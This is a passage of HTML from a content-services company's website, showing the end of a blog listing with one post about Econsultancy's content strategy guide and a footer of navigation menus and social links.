											<div class="icp-spacer" data-size="large"></div>

										</div>
										

									

										<div class="icp-column" data-tablet="6">

											<article class="icp-blog-listings__item" data-view="large">

												

													<div class="item__image">

														<img src="https://www.icpnet.com/hs-fs/hubfs/pexels-vincent-ma-janssen-1310788.jpg?length=1280&amp;name=pexels-vincent-ma-janssen-1310788.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/pexels-vincent-ma-janssen-1310788.jpg?length=640&amp;name=pexels-vincent-ma-janssen-1310788.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/pexels-vincent-ma-janssen-1310788.jpg?length=960&amp;name=pexels-vincent-ma-janssen-1310788.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/pexels-vincent-ma-janssen-1310788.jpg?length=1280&amp;name=pexels-vincent-ma-janssen-1310788.jpg 2x" alt="">

													</div>

												

												<a href="https://www.icpnet.com/resources/blog/content-strategy-best-practice" class="item__primary-link"></a>

												<div class="item__content">

													<h3 class="item__heading h5" data-wgt="700">Our findings in Econsultancy's Content Strategy Best Practice guide</h3>

													<div class="item__meta">

														
															<a class="item__author" data-unstyled href="https://www.icpnet.com/resources/blog/author/amrita-cheema">

																

																	<div class="author__avatar">
																		<img srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Amrita_Cheema.jpg?width=60&amp;height=60&amp;name=Amrita_Cheema.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Amrita_Cheema.jpg?width=120&amp;height=120&amp;name=Amrita_Cheema.jpg 2x" src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Amrita_Cheema.jpg?width=120&amp;height=120&amp;name=Amrita_Cheema.jpg" alt="Amrita Cheema">
																	</div>

																

																<div class="author__name">
																	<span data-fs="small" data-wgt="300">Posted by</span>
																	<h6 data-wgt="700" data-marginless="true">Amrita Cheema</h6>
																</div>

															</a>
														

														

														
															<div class="item__tags">

																

																	<div data-dropdown>

																		

																			
																				<button class="tags__first" data-dropdown-trigger>
																					<span data-fs="small" data-wgt="300">Topics</span>
																					<div>
																						<span data-fs="h6" data-wgt="700" data-marginless="true">best practice</span>
																						<span class="icon"></span>
																					</div>
																				</button>
																			

																		

																			

																		

																			

																		

																		<ul data-dropdown-list class="is-hidden" data-unstyled>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/best-practice">best practice</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/dam">DAM</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/content-strategy">Content Strategy</a></li>
																			
																		</ul>

																		<select data-dropdown-list-mobile class="is-hidden">
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/best-practice">best practice</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/dam">DAM</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/content-strategy">Content Strategy</option>
																			
																		</select>

																	</div>

																

															</div>
														


													</div>
													
												</div>


											</article>

											<div class="icp-spacer" data-size="large"></div>

										</div>
										

									

								</div>
								

							</div>
							

						</div>
						

						<div data-global-resource-path="icp-2021-theme/templates/partials/pagination.html"></div>

					</div>

				</div>

				<div class="icp-spacer" data-size="large"></div>

			</div>
			

		</main>
		

	



			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/footer.html">

<footer class="pf-footer" data-full-width>

  

  <div class="container-fluid pf-footer-content">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780372925" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780372925" class="pf-spacer" data-size="large" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780372925 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-section footer_content-row-1-vertical-alignment">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_17067803269872-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780326776" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-1706780326776" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Solutions</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140371352" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140371352" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp; Logistics</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780465018" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_widget_1706780465018_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_widget_1706780465018_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155674854728" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/marketing-technology-services" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140563078" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140563078" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140563078 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140418441" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140418441" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative Operations</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140423028" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140423028_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140423028_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127308" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/creative-marketing-operations" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140569618" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707140569618" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707140569618 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140495537" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140495537" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital Shelf</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140498707" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140498707_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140498707_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127380" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/digital-shelf" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780511128-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780563563" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780563563" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Services</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805111285" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805111285_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805111285_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155675014290" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/managed-content-services" role="menuitem">Managed Content Services</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio &amp; Production</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/technology-and-innovation" role="menuitem">Technology &amp; Innovation</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/strategy-consulting" role="menuitem">Strategy &amp; Consulting</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707148204397" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707148204397" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707148204397 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--module_1707148204397 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140621344" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140621344" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Spotlights</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140625750" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140625750_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140625750_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="195870651398" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/spotlights" role="menuitem">Spotlights Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780509044-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780576195" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780576195" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Industries</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805090445" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805090445_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805090445_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155679796812" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/life-sciences" role="menuitem">Life Sciences</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/media-entertainment" role="menuitem">Media &amp; Entertainment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/consumer-packaged-goods" role="menuitem">Consumer Packaged Goods</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/fashion-jewellery" role="menuitem">Fashion &amp; Jewellery</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140704261" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140704261" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140704261 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1707140704261 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140707711" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140707711" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Company</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140713403" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140713403_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140713403_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155681507088" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources" role="menuitem">Resources</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/contact" role="menuitem">Contacts</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/sustainability" role="menuitem">Sustainability</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell dnd-column cell_1706780447774-vertical-alignment" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780398677" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706780398677" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706780398677_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><div class="hs-menu-wrapper no-flyouts hs-menu-flow-horizontal hs-menu-flow-horizontal--mobile" aria-label="Navigation Menu" role="navigation">
<ul role="menu">
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.linkedin.com/company/icp_3" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Linkedin</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png" alt="LinkedIn" srcset="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=16&amp;height=16&amp;name=social-linkedin-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=48&amp;height=48&amp;name=social-linkedin-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=64&amp;height=64&amp;name=social-linkedin-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=80&amp;height=80&amp;name=social-linkedin-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=96&amp;height=96&amp;name=social-linkedin-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.instagram.com/icpglobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Instagram</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png" alt="Instagram" srcset="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=16&amp;height=16&amp;name=social-instagram-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=48&amp;height=48&amp;name=social-instagram-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=64&amp;height=64&amp;name=social-instagram-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=80&amp;height=80&amp;name=social-instagram-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=96&amp;height=96&amp;name=social-instagram-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.facebook.com/ICPGlobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Facebook</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png" alt="Facebook" srcset="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=16&amp;height=16&amp;name=social-facebook-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=48&amp;height=48&amp;name=social-facebook-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=64&amp;height=64&amp;name=social-facebook-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=80&amp;height=80&amp;name=social-facebook-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=96&amp;height=96&amp;name=social-facebook-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"></a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.youtube.com/@icpcontentconfidently/featured" rel="noopener" target="_blank"><img src="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png" width="34" height="34" loading="lazy" alt="Untitled design (19)" style="height: auto; max-width: 100%; width: 34px; margin: 0px;" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=17&amp;height=17&amp;name=Untitled%20design%20(19).png 17w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png 34w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=51&amp;height=51&amp;name=Untitled%20design%20(19).png 51w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=68&amp;height=68&amp;name=Untitled%20design%20(19).png 68w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=85&amp;height=85&amp;name=Untitled%20design%20(19).png 85w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=102&amp;height=102&amp;name=Untitled%20design%20(19).png 102w" sizes="(max-width: 34px) 100vw, 34px"></a></li>
</ul>
</div>
<p>&nbsp;</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780364701" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780364701" class="pf-spacer" data-size="large" data-divider="bottom" data-style="line">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780364701 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1706780364701 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
